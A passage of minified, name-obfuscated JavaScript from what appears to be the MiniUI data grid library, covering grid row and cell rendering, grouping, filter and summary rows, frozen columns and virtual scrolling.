";if(this[lOOool]&&I%2==1){P[P.length]=this.o10O;P[P.length]=" "}var K=this.l0OlHash[$._id];if(K){P[P.length]=K.join(" ");P[P.length]=" "}Q=P.length;P[P.length]=E;P[P.length]="\" style=\"";C=P.length;P[P.length]=F;if($.visible===false)P[P.length]=";display:none;";P[P.length]="\" id=\"";P[P.length]=this.l00o1($,R);P[P.length]="\">";if(this._userEmptyTd!==false)P[P.length]="<td style=\"width:0;\"></td>";var G=this.l111O;for(var D=0,O=A.length;D<O;D++){var _=A[D],B=this.l0lO0($,_),N="",V=this[oo00o1]($,_,I,_._index);if(V.cellHtml===null||V.cellHtml===undefined||V.cellHtml==="")V.cellHtml="&nbsp;";P[P.length]="<td ";if(V.rowSpan)P[P.length]="rowspan=\""+V.rowSpan+"\"";if(V.colSpan)P[P.length]="colspan=\""+V.colSpan+"\"";P[P.length]=" id=\"";P[P.length]=B;P[P.length]="\" class=\"mini-grid-cell ";if(!this.isCellValid($,_))P[P.length]=" mini-grid-cell-error ";if(D==O-1)P[P.length]=" mini-grid-rightCell ";if(V.cellCls)P[P.length]=" "+V.cellCls+" ";if(N)P[P.length]=N;if(G&&G[0]==$&&G[1]==_){P[P.length]=" ";P[P.length]=this.l010ol}P[P.length]="\" style=\"";if(V[l000Ol]==false)P[P.length]="border-bottom:0;";if(V[l0oOol]==false)P[P.length]="border-right:0;";if(!V.visible)P[P.length]="display:none;";if(_.align){P[P.length]="text-align:";P[P.length]=_.align;P[P.length]=";"}if(V.cellStyle)P[P.length]=V.cellStyle;P[P.length]="\">";P[P.length]="<div class=\"mini-grid-cell-inner ";if(!V.allowCellWrap)P[P.length]=" mini-grid-cell-nowrap ";if(V.cellInnerCls)P[P.length]=V.cellInnerCls;var T=_.field?this._dataSource.isModified($,_.field):false;if(T&&this.showModified)P[P.length]=" mini-grid-cell-dirty";P[P.length]="\" style=\"";if(L){P[P.length]="height:";if(!_.name||this._treeColumn!==_.name)P[P.length]=M;else P[P.length]=S;P[P.length]="px;";P[P.length]="line-height:";if(!_.name||this._treeColumn!==_.name)P[P.length]=M;else P[P.length]=S;P[P.length]="px;"}if(V.cellInnerStyle)P[P.length]=V.cellInnerStyle;P[P.length]="\">";P[P.length]=V.cellHtml;P[P.length]="</div>";P[P.length]="</td>";if(V.rowCls)E=V.rowCls;if(V.rowStyle)F=V.rowStyle}if(this[OO11]()&&R==1){P[P.length]="<td class=\"mini-grid-cell\" style=\"width:0;";if(this[l000Ol]==false)P[P.length]="border-bottom:0;";P[P.length]="\"><div class=\"mini-grid-cell-inner\" style=\"";if(L){P[P.length]="height:";P[P.length]=M;P[P.length]="px;"}P[P.length]="\">0</div></td>"}P[Q]=E;P[C]=F;P[P.length]="</tr>";if(H){var J=P.join(""),U=/(<script(.*)<\/script(\s*)>)/i;J=J.replace(U,"");return J}},l1Ooo1sHTML:function(B,F,G,E){G=G||this.getVisibleRows();var C=["<table class=\"mini-grid-table mini-grid-rowstable\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];C.push(this._createTopRowHTML(B,true));var J=this.uid+"$emptytext"+F;if(F==2&&this._dataSource.loaded){var H=(this.showEmptyText&&G.length==0)?"":"display:none;";C.push("<tr id=\""+J+"\" style=\""+H+"\"><td style=\"width:0\"></td><td class=\"mini-grid-emptyText\" colspan=\""+B.length+"\">"+this[ool1l]+"</td></tr>")}var D=0;if(G.length>0){var A=G[0];D=this.getVisibleRows()[lo100o](A)}for(var I=0,_=G.length;I<_;I++){var K=D+I,$=G[I];this.l1Ooo1HTML($,K,B,F,C)}if(E)C.push(E);C.push("</table>");return C.join("")},doUpdateRows:function(){var _=this.getVisibleRows(),A=new Date(),B=this.getVisibleColumns();if(this[ooo0l]()){var $=this._createGroupingHTML(B,2);this._rowsViewContentEl.innerHTML=$}else{$=this.l1Ooo1sHTML(B,2,_);this._rowsViewContentEl.innerHTML=$}},_createFilterRowHTML:function(B,_){var F=["<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];F.push(this._createTopRowHTML(B));F[F.length]="<tr>";F[F.length]="<td style=\"width:0;\"></td>";for(var $=0,C=B.length;$<C;$++){var A=B[$],E=this.oOol(A);F[F.length]="<td id=\"";F[F.length]=E;F[F.length]="\" class=\"mini-grid-filterCell\" style=\"";F[F.length]="\">&nbsp;</td>"}F[F.length]="</tr></table><div class=\"mini-grid-scrollHeaderCell\"></div>";var D=F.join("");return D},_doRenderFilters:function(){var B=this.getVisibleColumns();for(var $=0,C=B.length;$<C;$++){var A=B[$];if(A.filter){var _=this.getFilterCellEl(A);if(_){_.innerHTML="";A.filter[ooO101](_)}}}},lOOO:function(){if(this._filterViewEl.firstChild)this._filterViewEl.removeChild(this._filterViewEl.firstChild);var _=this[OO11](),A=this.getVisibleColumns(),$=this._createFilterRowHTML(A,2);this._filterViewEl.innerHTML=$;this._doRenderFilters()},_createSummaryRowHTML:function(C,A){var _=this.getDataView(),G=["<table class=\"mini-grid-table\" cellspacing=\"0\" cellpadding=\"0\" border=\"0\">"];G.push(this._createTopRowHTML(C));G[G.length]="<tr>";G[G.length]="<td style=\"width:0;\"></td>";for(var $=0,D=C.length;$<D;$++){var B=C[$],F=this.OO100o(B),H=this._OnDrawSummaryCell(_,B);G[G.length]="<td id=\"";G[G.length]=F;G[G.length]="\" class=\"mini-grid-summaryCell "+H.cellCls+"\" style=\""+H.cellStyle+";";G[G.length]="\">";G[G.length]=H.cellHtml;G[G.length]="</td>"}G[G.length]="</tr></table><div class=\"mini-grid-scrollHeaderCell\"></div>";var E=G.join("");return E},Ollo:function(){if(!this[llll1])return;var _=this.getVisibleColumns(),$=this._createSummaryRowHTML(_,2);this._summaryViewEl.innerHTML=$},oolO0oByField:function(A,_){if(!A)return null;var $=this._columnModel._getDataTypeByField(A);this._dataSource._doClientSortField(A,_,$)},_expandGroupOnLoad:true,o1Olol:1,Oo0o01:"",OO1o0o:"",groupBy:function($,_){if(!$)return;this.Oo0o01=$;if(typeof _=="string")_=_.toLowerCase();this.OO1o0o=_;this._createGroupingView();this.deferUpdate()},clearGroup:function(){this.Oo0o01="";this.OO1o0o="";this.o00lo1=null;this.deferUpdate()},setGroupField:function($){this.groupBy($)},setGroupDir:function($){this.OO1o0o=field;this.groupBy(this.Oo0o01,$)},isGrouping:function(){return this.Oo0o01!=""},getGroupingView:function(){return this.o00lo1},enableGroupOrder:true,_createGroupingView:function(){if(this[ooo0l]()==false)return;this.o00lo1=null;var O=this._dataSource,M=this.Oo0o01,E=this.OO1o0o;if(this.enableGroupOrder)this.oolO0oByField(M,E);var K=this.getVisibleRows(),I=[],J={};for(var H=0,D=K.length;H<D;H++){var $=K[H],F=$[M],C=mini.isDate(F)?F[OOOloO]():F,_=J[C];if(!_){_=J[C]={};_.field=M,_.dir=E;_.value=F;_.rows=[];I.push(_);_.id="g"+this.o1Olol++;_.expanded=this._expandGroupOnLoad}_.rows.push($)}var N=O.sortField,B=O.sortOrder;if(N){var A=this._columnModel._getDataTypeByField(N),L=O._getSortFnByField(N,A);if(L){var G=B=="desc";for(H=0,D=I.length;H<D;H++){_=I[H];mini.sort(_.rows,L);if(G)_.rows.reverse()}}}this.o00lo1=I},olooll:function($){var _={group:$,rows:$.rows,field:$.field,dir:$.dir,value:$.value,cls:"",style:"",cellHtml:$.field+" ("+$.rows.length+" Items)"};this[OOolo1]("drawgroup",_);return _},getRowGroup:function(_){var $=typeof _;if($=="number")return this.getGroupingView()[_];if($=="string")return this._getRowGroupById(_);return _},_getRowGroupByEvent:function(B){var _=lllOO(B.target,"mini-grid-groupRow");if(_){var $=_.id.split("$");if($[0]!=this._id)return null;var A=$[$.length-1];return this._getRowGroupById(A)}return null},_getRowGroupById:function(C){var _=this.getGroupingView();for(var $=0,B=_.length;$<B;$++){var A=_[$];if(A.id==C)return A}return null},l1Ooo1GroupId:function($,_){return this._id+"$group"+_+"$"+$.id},l1Ooo1GroupRowsId:function($,_){return this._id+"$grouprows"+_+"$"+$.id},l00o1:function(_,$){var A=this._id+"$row"+$+"$"+_._id;return A},l1olId:function(_,$){var A=this._id+"$headerCell"+$+"$"+_._id;return A},l0lO0:function($,_){var A=$._id+"$cell$"+_._id;return A},oOol:function($){return this._id+"$filter$"+$._id},OO100o:function($){return this._id+"$summary$"+$._id},getFilterCellEl:function($){$=this[o11o01]($);if(!$)return null;return document.getElementById(this.oOol($))},getSummaryCellEl:function($){$=this[o11o01]($);if(!$)return null;return document.getElementById(this.OO100o($))},_doVisibleEls:function(){mini.GridView[l0oO00][Ool0o0][o0l0O](this);this._columnsEl.style.display=this.showColumns?"block":"none";this.l010ll.style.display=this[o0OlO]?"block":"none";this.oo0l0.style.display=this[llll1]?"block":"none";this._bottomPagerEl.style.display=this.showPager?"block":"none"},setShowColumns:function($){this.showColumns=$;this[Ool0o0]();this[O1111o]()},setShowFilterRow:function($){this[o0OlO]=$;this[Ool0o0]();this[O1111o]()},setShowSummaryRow:function($){this[llll1]=$;this[Ool0o0]();this[O1111o]()},setShowPager:function($){this.showPager=$;this[Ool0o0]();this[O1111o]()},setFitColumns:function($){this.fitColumns=$;OOOo(this.el,"mini-grid-fixwidth");if(this.fitColumns==false)l1OO(this.el,"mini-grid-fixwidth");this[O1111o]()},getBodyHeight:function(_){var $=mini.GridView[l0oO00][lo11lo][o0l0O](this,_);$=$-this.getColumnsHeight()-this.getFilterHeight()-this.getSummaryHeight()-this.getPagerHeight();return $},getColumnsHeight:function(){if(!this.showColumns)return 0;var $=o1O0O(this._columnsEl);return $},getFilterHeight:function(){return this[o0OlO]?o1O0O(this.l010ll):0},getSummaryHeight:function(){return this[llll1]?o1O0O(this.oo0l0):0},getPagerHeight:function(){return this.showPager?o1O0O(this._bottomPagerEl):0},getGridViewBox:function(_){var $=OlOl0(this._columnsEl),A=OlOl0(this.llOO);$.height=A.bottom-$.top;$.bottom=$.top+$.height;return $},getSortField:function($){return this._dataSource.sortField},getSortOrder:function($){return this._dataSource.sortOrder},_createSource:function(){this._dataSource=new mini.DataTable()},ololl:function(){var $=this._dataSource;$[llO0l0]("loaddata",this.__OnSourceLoadData,this);$[llO0l0]("cleardata",this.__OnSourceClearData,this)},__OnSourceLoadData:function($){this[ool1O]();this[ll1ll]()},__OnSourceClearData:function($){this[ool1O]();this[ll1ll]()},_initData:function(){},isFrozen:function(){var _=this._columnModel._frozenStartColumn,$=this._columnModel._frozenEndColumn;return this._columnModel[OO11]()},_createColumnModel:function(){this._columnModel=new mini.ColumnModel(this)},_bindColumnModel:function(){this._columnModel[llO0l0]("columnschanged",this.__OnColumnsChanged,this)},__OnColumnsChanged:function($){this.columns=this._columnModel.columns;this.lOOO();this.Ollo();this[ll1ll]();this[OOolo1]("columnschanged")},setColumns:function($){this._columnModel[lloO0l]($);this.columns=this._columnModel.columns},getColumns:function(){return this._columnModel[lo01l]()},getBottomColumns:function(){return this._columnModel[lllO]()},getVisibleColumnsRow:function(){var $=this._columnModel.getVisibleColumnsRow().clone();return $},getVisibleColumns:function(){var $=this._columnModel.getVisibleColumns().clone();return $},getFrozenColumns:function(){var $=this._columnModel.getFrozenColumns().clone();return $},getUnFrozenColumns:function(){var $=this._columnModel.getUnFrozenColumns().clone();return $},getColumn:function($){return this._columnModel[o11o01]($)},updateColumn:function($,_){this._columnModel.updateColumn($,_)},showColumns:function(A){for(var $=0,B=A.length;$<B;$++){var _=this[o11o01](A[$]);if(!_)continue;_.visible=true}this._columnModel._columnsChanged()},hideColumns:function(A){for(var $=0,B=A.length;$<B;$++){var _=this[o11o01](A[$]);if(!_)continue;_.visible=false}this._columnModel._columnsChanged()},showColumn:function($){this.updateColumn($,{visible:true})},hideColumn:function($){this.updateColumn($,{visible:false})},moveColumn:function(A,$,_){this._columnModel[o111ll](A,$,_)},removeColumn:function($){$=this[o11o01]($);if(!$)return;var _=this[oOl0oO]($);if($&&_){_.columns.remove($);this._columnModel._columnsChanged()}return $},setDefaultColumnWidth:function($){this._columnModel._defaultColumnWidth=$},getDefaultColumnWidth:function(){return this._columnModel._defaultColumnWidth},setColumnWidth:function(_,$){this.updateColumn(_,{width:$})},getColumnWidth:function(_){var $=this[Ollool](_);return $.width},getParentColumn:function($){return this._columnModel[oOl0oO]($)},getMaxColumnLevel:function(){return this._columnModel._getMaxColumnLevel()},_isCellVisible:function($,_){return true},_createDrawCellEvent:function($,B,C,D){var _=mini._getMap(B.field,$),E={sender:this,rowIndex:C,columnIndex:D,record:$,row:$,column:B,field:B.field,value:_,cellHtml:_,rowCls:"",rowStyle:null,cellCls:B.cellCls||"",cellStyle:B.cellStyle||"",allowCellWrap:this.allowCellWrap,showHGridLines:this.showHGridLines,showVGridLines:this.showVGridLines,cellInnerCls:"",cellInnnerStyle:"",autoEscape:B.autoEscape};E.visible=this[O0llOl](C,D);if(E.visible==true&&this._mergedCellMaps){var A=this._mergedCellMaps[C+":"+D];if(A){E.rowSpan=A.rowSpan;E.colSpan=A.colSpan}}return E},_OnDrawCell:function($,B,C,D){var G=this[OoOOl]($,B,C,D),_=G.value;if(B.dateFormat)if(mini.isDate(G.value))G.cellHtml=mini.formatDate(_,B.dateFormat);else G.cellHtml=_;if(B.dataType=="float"){_=parseFloat(G.value);if(!isNaN(_)){decimalPlaces=parseInt(B[l0oOO]);if(isNaN(decimalPlaces))decimalPlaces=2;G.cellHtml=_.toFixed(decimalPlaces)}}if(B.dataType=="currency")G.cellHtml=mini.formatCurrency(G.value,B.currencyUnit);if(B.displayField)G.cellHtml=mini._getMap(B.displayField,$);if(B.numberFormat){var F=parseFloat(G.cellHtml);if(!isNaN(F))G.cellHtml=mini.formatNumber(F,B.numberFormat)}if(G.autoEscape==true)G.cellHtml=mini.htmlEncode(G.cellHtml);var A=B.renderer;if(A){var E=typeof A=="function"?A:loo0(A);if(E)G.cellHtml=E[o0l0O](B,G)}G.cellHtml=(G.cellHtml===0||G.cellHtml)?String(G.cellHtml).trim():"";this[OOolo1]("drawcell",G);if(G.cellHtml&&!!G.cellHtml.unshift&&G.cellHtml.length==0)G.cellHtml="&nbsp;";if(G.cellHtml===null||G.cellHtml===undefined||G.cellHtml==="")G.cellHtml="&nbsp;";return G},_OnDrawSummaryCell:function(A,B){var D={result:this.getResultObject(),sender:this,data:A,column:B,field:B.field,value:"",cellHtml:"",cellCls:B.cellCls||"",cellStyle:B.cellStyle||"",allowCellWrap:this.allowCellWrap};if(B.summaryType){var C=mini.summaryTypes[B.summaryType];if(C)D.value=C(A,B.field)}var $=D.value;D.cellHtml=D.value;if(D.value&&parseInt(D.value)!=D.value&&D.value.toFixed){decimalPlaces=parseInt(B[l0oOO]);if(isNaN(decimalPlaces))decimalPlaces=2;D.cellHtml=parseFloat(D.value.toFixed(decimalPlaces))}if(B.dateFormat)if(mini.isDate(D.value))D.cellHtml=mini.formatDate($,B.dateFormat);else D.cellHtml=$;if(D.cellHtml)if(B.dataType=="currency")D.cellHtml=mini.formatCurrency(D.cellHtml,B.currencyUnit);var _=B.summaryRenderer;if(_){C=typeof _=="function"?_:window[_];if(C)D.cellHtml=C[o0l0O](B,D)}B.summaryValue=D.value;this[OOolo1]("drawsummarycell",D);if(D.cellHtml===null||D.cellHtml===undefined||D.cellHtml==="")D.cellHtml="&nbsp;";return D},getScrollTop:function(){return this._rowsViewEl.scrollTop},setScrollTop:function($){this._rowsViewEl.scrollTop=$},getScrollLeft:function(){return this._rowsViewEl.scrollLeft},setScrollLeft:function($){this._rowsViewEl.scrollLeft=$},_syncScroll:function(){var $=this._rowsViewEl.scrollLeft;this._filterViewEl.scrollLeft=$;this._summaryViewEl.scrollLeft=$;this._columnsViewEl.scrollLeft=$},__OnRowViewScroll:function($){this._syncScroll()},pagerType:"pager",getPagerType:function(){return this.pagerType},setPagerType:function(_){this.pagerType=_;var $=mini.create({type:this.pagerType});if($)this._setBottomPager($)},_pagers:[],ooo101s:function(){this._pagers=[];var $=new lo1101();this._setBottomPager($)},_setBottomPager:function($){$=mini.create($);if(!$)return;if(this._bottomPager){this[o1lloO](this._bottomPager);this._bottomPagerEl.removeChild(this._bottomPager.el)}this._bottomPager=$;$[ooO101](this._bottomPagerEl);this[o0l110]($)},bindPager:function($){this._pagers[o010ll]($)},unbindPager:function($){this._pagers.remove($)},setShowEmptyText:function($){this.showEmptyText=$;if(this.data.length==0)this.deferUpdate()},getShowEmptyText:function(){return this.showEmptyText},setEmptyText:function($){this[ool1l]=$},getEmptyText:function(){return this[ool1l]},setShowModified:function($){this.showModified=$},getShowModified:function(){return this.showModified},setShowNewRow:function($){this.showNewRow=$},getShowNewRow:function(){return this.showNewRow},setAllowCellWrap:function($){this.allowCellWrap=$},getAllowCellWrap:function(){return this.allowCellWrap},setAllowHeaderWrap:function($){this.allowHeaderWrap=$},getAllowHeaderWrap:function(){return this.allowHeaderWrap},setEnableGroupOrder:function($){this.enableGroupOrder=$},getEnableGroupOrder:function(){return this.enableGroupOrder},setShowHGridLines:function($){if(this[l000Ol]!=$){this[l000Ol]=$;this.deferUpdate()}},getShowHGridLines:function(){return this[l000Ol]},setShowVGridLines:function($){if(this[l0oOol]!=$){this[l0oOol]=$;this.deferUpdate()}},getShowVGridLines:function(){return this[l0oOol]},setShowSortIcon:function($){if(this.showSortIcon!=$){this.showSortIcon=$;this.deferUpdate()}},getShowSortIcon:function(){return this.showSortIcon}});mini.copyTo(mini.GridView.prototype,mini._DataTableApplys);O111lo(mini.GridView,"gridview");mini.FrozenGridView=function(){mini.FrozenGridView[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.FrozenGridView,mini.GridView,{isFixedRowHeight:function(){return this.fixedRowHeight},frozenPosition:"left",isRightFrozen:function(){return this.frozenPosition=="right"},_create:function(){mini.FrozenGridView[l0oO00][o1oOOO][o0l0O](this);var _=this.el,C="<div class=\"mini-grid-columns-lock\"></div>",$="<div class=\"mini-grid-rows-lock\"><div class=\"mini-grid-rows-content\"></div></div>";this._columnsLockEl=mini.before(this._columnsViewEl,C);this._rowsLockEl=mini.before(this._rowsViewEl,$);this._rowsLockContentEl=this._rowsLockEl.firstChild;var A="<div class=\"mini-grid-filterRow-lock\"></div>";this._filterLockEl=mini.before(this._filterViewEl,A);var B="<div class=\"mini-grid-summaryRow-lock\"></div>";this._summaryLockEl=mini.before(this._summaryViewEl,B)},_initEvents:function(){mini.FrozenGridView[l0oO00][looOo][o0l0O](this);lOll(this._rowsEl,"mousewheel",this.__OnMouseWheel,this)},OoolOlText:function(_,$){var A=_.header;if(typeof A=="function")A=A[o0l0O](this,_);if(mini.isNull(A)||A==="")A="&nbsp;";if(this[OO11]()&&$==2)if(_.viewIndex1)A="&nbsp;";return A},_createColumnColSpan:function(_,B,$){if(this[OO11]()){var A=_["colspan"+$];if(A)B[B.length]="colspan=\""+A+"\" "}else if(_.colspan)B[B.length]="colspan=\""+_.colspan+"\" "},doUpdateColumns:function(){var D=this._columnsViewEl.scrollLeft,_=this[OO11]()?this.getFrozenColumnsRow():[],F=this[OO11]()?this.getUnFrozenColumnsRow():this.getVisibleColumnsRow(),C=this[OO11]()?this.getFrozenColumns():[],A=this[OO11]()?this.getUnFrozenColumns():this.getVisibleColumns(),$=this._createColumnsHTML(_,1,C),B=this._createColumnsHTML(F,2,A),G="<div class=\"mini-grid-topRightCell\"></div>";$+=G;B+=G;this._columnsLockEl.innerHTML=$;this._columnsViewEl.innerHTML=B;var E=this._columnsLockEl.firstChild;E.style.width="0px";this._columnsViewEl.scrollLeft=D},doUpdateRows:function(){var B=this.getVisibleRows(),_=this.getFrozenColumns(),D=this.getUnFrozenColumns();if(this[ooo0l]()){var $=this._createGroupingHTML(_,1),A=this._createGroupingHTML(D,2);this._rowsLockContentEl.innerHTML=$;this._rowsViewContentEl.innerHTML=A}else{$=this.l1Ooo1sHTML(_,1,this[OO11]()?B:[]),A=this.l1Ooo1sHTML(D,2,B);this._rowsLockContentEl.innerHTML=$;this._rowsViewContentEl.innerHTML=A}var C=this._rowsLockContentEl.firstChild;C.style.width="0px"},lOOO:function(){if(this._filterLockEl.firstChild)this._filterLockEl.removeChild(this._filterLockEl.firstChild);if(this._filterViewEl.firstChild)this._filterViewEl.removeChild(this._filterViewEl.firstChild);var $=this.getFrozenColumns(),B=this.getUnFrozenColumns(),A=this._createFilterRowHTML($,1),_=this._createFilterRowHTML(B,2);this._filterLockEl.innerHTML=A;this._filterViewEl.innerHTML=_;this._doRenderFilters()},Ollo:function(){var $=this.getFrozenColumns(),B=this.getUnFrozenColumns(),A=this._createSummaryRowHTML($,1),_=this._createSummaryRowHTML(B,2);this._summaryLockEl.innerHTML=A;this._summaryViewEl.innerHTML=_},_syncRowsHeightTimer:null,syncRowDetail:function($){var A=this[l1OO1O]($,1),_=this[l1OO1O]($,2);if(A&&_)this._doSyncRowHeight(A,_)},_doSyncRowHeight:function(D,A){D.style.height=A.style.height="auto";var _=D.cells[0],C=A.cells[0],B=_.offsetHeight,$=C.offsetHeight;if(B<$)B=$;D.style.height=A.style.height=B+"px"},_syncRowsHeight:function(){var _=this;function $(){var $=document,D=_.getDataView();for(var A=0,E=D.length;A<E;A++){var B=D[A],F=_.l001(B,1),C=_.l001(B,2);if(!F||!C)continue;_._doSyncRowHeight(F,C)}_._syncRowsHeightTimer=null}if(this[OO11]()&&this.isFixedRowHeight()==false){if(this._syncRowsHeightTimer)clearTimeout(this._syncRowsHeightTimer);this._syncRowsHeightTimer=setTimeout($,2)}},_syncColumnHeight:function(){var A=this._columnsLockEl,_=this._columnsViewEl;A.style.height=_.style.height="auto";if(this[OO11]()){var B=A.offsetHeight,$=_.offsetHeight;B=B>$?B:$;A.style.height=_.style.height=B+"px"}A=this._summaryLockEl,_=this._summaryViewEl;A.style.height=_.style.height="auto";if(this[OO11]()){B=A.offsetHeight,$=_.offsetHeight;B=B>$?B:$;A.style.height=_.style.height=B+"px"}},_layoutColumns:function(){function A($){return $.offsetHeight}function L(C){var A=[];for(var _=0,B=C.cells.length;_<B;_++){var $=C.cells[_];if($.style.width=="0px")continue;A.push($)}return A}function D(C){var A=L(C);for(var _=0,B=A.length;_<B;_++){var $=A[_];$.style.height="auto"}}function I(){J.style.height=J.style.height="auto";for(var $=0,A=J.rows.length;$<A;$++){var B=J.rows[$],_=E.rows[$];D(B);D(_)}}function $(F,A){var B=0,C=L(F);for(var _=0,E=C.length;_<E;_++){var $=C[_],D=parseInt($.rowSpan)>1;if(D&&A)continue;var G=$.offsetHeight;if(G>B)B=G}return B}if(!this[OO11]())return;var J=this._columnsLockEl.firstChild,E=this._columnsViewEl.firstChild;function _(G,D){var B=$(D,true),C=L(G);for(var A=0,F=C.length;A<F;A++){var _=C[A],E=parseInt(_.rowSpan)>1;if(E);else lO00(_,B)}}function M(G,D){var B=$(D),C=L(G);for(var A=0,F=C.length;A<F;A++){var _=C[A],E=parseInt(_.rowSpan)>1;if(E)lO00(_,B)}}I();for(var H=0,C=J.rows.length;H<C;H++){var F=J.rows[H],K=E.rows[H],B=$(F),G=$(K);if(B==G);else if(B<G){_(F,K);M(F,K)}else if(B>G){_(K,F);M(K,F)}}B=A(J),G=A(E);if(B<G)lO00(J,G);else if(B>G)lO00(E,B)},doLayout:function(){if(this[lOOoOo]()==false)return;this._doLayoutScroll=false;var A=this[loOlO](),B=this[OO11](),$=this[OOO0Ol](true),D=this.getLockedWidth(),C=$-D;this.O000ooText();var E=this.isRightFrozen()?"marginRight":"marginLeft",_=this.isRightFrozen()?"right":"left";if(B){this._filterViewEl.style[E]=D+"px";this._summaryViewEl.style[E]=D+"px";this._columnsViewEl.style[E]=D+"px";this._rowsViewEl.style[E]=D+"px";if(mini.isSafari||mini.isChrome||mini.isIE6){this._filterViewEl.style["width"]=C+"px";this._summaryViewEl.style["width"]=C+"px";this._columnsViewEl.style["width"]=C+"px"}else{this._filterViewEl.style["width"]="auto";this._summaryViewEl.style["width"]="auto";this._columnsViewEl.style["width"]="auto"}if(mini.isSafari||mini.isChrome||mini.isIE6)this._rowsViewEl.style["width"]=C+"px";l0ol(this._filterLockEl,D);l0ol(this._summaryLockEl,D);l0ol(this._columnsLockEl,D);l0ol(this._rowsLockEl,D);this._filterLockEl.style[_]="0px";this._summaryLockEl.style[_]="0px";this._columnsLockEl.style[_]="0px";this._rowsLockEl.style[_]="0px"}else this._doClearFrozen();this._layoutColumns();this._syncColumnHeight();mini.FrozenGridView[l0oO00][OlO1Ol][o0l0O](this);if(B)if(mini.isChrome||mini.isIE6){this._layoutColumns();this._syncColumnHeight();mini.FrozenGridView[l0oO00][OlO1Ol][o0l0O](this)}if(A)this._rowsLockEl.style.height="auto";else this._rowsLockEl.style.height="100%";this._syncRowsHeight()},O000ooText:function(){},l001:function(_,$){_=this.getRecord(_);var B=this.l00o1(_,$),A=document.getElementById(B);return A},_doClearFrozen:function(){var _=this.isRightFrozen()?"marginRight":"marginLeft",$=this.isRightFrozen()?"right":"left";this._filterLockEl.style.left="-10px";this._summaryLockEl.style.left="-10px";this._columnsLockEl.style.left="-10px";this._rowsLockEl.style.left="-10px";this._filterLockEl.style["width"]="0px";this._summaryLockEl.style["width"]="0px";this._columnsLockEl.style["width"]="0px";this._rowsLockEl.style["width"]="0px";this._filterViewEl.style["marginLeft"]="0px";this._summaryViewEl.style["marginLeft"]="0px";this._columnsViewEl.style["marginLeft"]="0px";this._rowsViewEl.style["marginLeft"]="0px";this._filterViewEl.style["width"]="auto";this._summaryViewEl.style["width"]="auto";this._columnsViewEl.style["width"]="auto";this._rowsViewEl.style["width"]="auto";if(mini.isSafari||mini.isChrome||mini.isIE6){this._filterViewEl.style["width"]="100%";this._summaryViewEl.style["width"]="100%";this._columnsViewEl.style["width"]="100%";this._rowsViewEl.style["width"]="100%"}},frozenColumns:function($,_){this.frozen($,_)},unFrozenColumns:function(){this.unFrozen()},frozen:function($,_){this._doClearFrozen();this._columnModel.frozen($,_)},unFrozen:function(){this._doClearFrozen();this._columnModel.unFrozen()},setFrozenStartColumn:function($){this._columnModel[ll011l]($)},setFrozenEndColumn:function($){return this._columnModel[O10O0l]($)},getFrozenStartColumn:function($){return this._columnModel._frozenStartColumn},getFrozenEndColumn:function($){return this._columnModel._frozenEndColumn},getFrozenColumnsRow:function(){return this._columnModel.getFrozenColumnsRow()},getUnFrozenColumnsRow:function(){return this._columnModel.getUnFrozenColumnsRow()},getLockedWidth:function(){if(!this[OO11]())return 0;var $=this._rowsLockContentEl.firstChild.firstChild,_=$?$.offsetWidth:0;return _},_canDeferSyncScroll:function(){return this[OO11]()},_syncScroll:function(){var $=this._rowsViewEl.scrollLeft;this._filterViewEl.scrollLeft=$;this._summaryViewEl.scrollLeft=$;this._columnsViewEl.scrollLeft=$;var _=this,A=_._rowsViewEl.scrollTop;_._rowsLockEl.scrollTop=A;if(this._canDeferSyncScroll())setTimeout(function(){_._rowsViewEl.scrollTop=_._rowsLockEl.scrollTop},50)},__OnMouseWheel:function(A){var _=this.getScrollTop()-A.wheelDelta,$=this.getScrollTop();this.setScrollTop(_);if($!=this.getScrollTop())A.preventDefault()}});O111lo(mini.FrozenGridView,"FrozenGridView");mini.ScrollGridView=function(){mini.ScrollGridView[l0oO00][o1l1oO].apply(this,arguments)};l0o00(mini.ScrollGridView,mini.FrozenGridView,{virtualScroll:true,virtualRows:25,defaultRowHeight:25,_canDeferSyncScroll:function(){return this[OO11]()&&!this.isVirtualScroll()},setVirtualScroll:function($){this.virtualScroll=$;this[ll1ll]()},getVirtualScroll:function($){return this.virtualScroll},isFixedRowHeight:function(){return this.fixedRowHeight||this.isVirtualScroll()},isVirtualScroll:function(){if(this.virtualScroll)return this[loOlO]()==false&&this[ooo0l]()==false;return false},_getScrollView:function(){var $=this.getVisibleRows();return $},_getScrollViewCount:function(){return this._getScrollView().length},_getScrollRowHeight:function($,_){if(_&&_._height){var A=parseInt(_._height);if(!isNaN(A))return A}return this.defaultRowHeight},_getRangeHeight:function(B,E){var A=0,D=this._getScrollView();for(var $=B;$<E;$++){var _=D[$],C=this._getScrollRowHeight($,_);A+=C}return A},_getIndexByScrollTop:function(F){var A=0,C=this._getScrollView(),E=this._getScrollViewCount();for(var $=0,D=E;$<D;$++){var _=C[$],B=this._getScrollRowHeight($,_);A+=B;if(A>=F)return $}return E},__getScrollViewRange:function($,A){var _=this._getScrollView();return _.getRange($,A)},_getViewRegion:function(){var I=this._getScrollView();if(this.isVirtualScroll()==false){var C={top:0,bottom:0,rows:I,start:0,end:0};return C}var D=this.defaultRowHeight,K=this._getViewNowRegion(),G=this.getScrollTop(),$=this._vscrollEl.offsetHeight,L=this._getScrollViewCount(),A=K.start,B=K.end;for(var H=0,F=L;H<F;H+=this.virtualRows){var E=H+this.virtualRows;if(H<=A&&A<E)A=H;if(H<B&&B<=E)B=E}if(B>L)B=L;if(B==0)B=this.virtualRows;var _=this._getRangeHeight(0,A),J=this._getRangeHeight(B,this._getScrollViewCount()),I=this.__getScrollViewRange(A,B),C={top:_,bottom:J,rows:I,start:A,end:B,viewStart:A,viewEnd:B};C.viewTop=this._getRangeHeight(0,C.viewStart);C.viewBottom=this._getRangeHeight(C.viewEnd,this._getScrollViewCount());return C},_getViewNowRegion:function(){var B=this.defaultRowHeight,E=this.getScrollTop(),$=this._rowsViewEl.offsetHeight,C=this._getIndexByScrollTop(E),_=this._getIndexByScrollTop(E+$+30),D=this._getScrollViewCount();if(_>D)_=D;var A={start:C,end:_};return A},_canVirtualUpdate:function(){if(!this._viewRegion)return true;var $=this._getViewNowRegion();if(this._viewRegion.start<=$.start&&$.end<=this._viewRegion.end)return false;return true},__OnColumnsChanged:function(_){var $=this;this.columns=this._columnModel.columns;this.lOOO();this.Ollo();if(this.getVisibleRows().length==0)this[ll1ll]();else 